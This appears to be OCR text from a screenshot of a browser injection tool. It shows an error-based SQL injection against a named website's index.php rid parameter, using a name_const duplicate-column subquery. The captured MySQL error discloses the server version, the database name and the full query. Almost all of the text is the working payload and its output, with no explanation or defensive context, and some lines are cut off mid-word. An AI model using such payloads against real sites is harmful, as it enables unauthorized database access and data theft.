 Load URL
http://test.nitc.cc/index.php?action=content&rid= 1 -(SELECT*FROM(SELECT name_const(version(),1),name_const(version(),1))a)#
Split URL
Execute
Enable Post data Enable Referrer
Post data
is_protect=1
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select
channel_content_id,channel_category_id,date_added,is_color,color,is_underline,is_bold,is_italic,filename,small_image,original_image,sort_order fr
`testnitc`.`lhf_channel_content` where channel_content_id= 1 -(SELECT*FROM(SELECT name_const(version(),1),name_const(version(),1))a) ) [2] => Arr
[error] => Duplicate column name '5.0.95' ) [3] => Array ( [errno] => 1060 ) )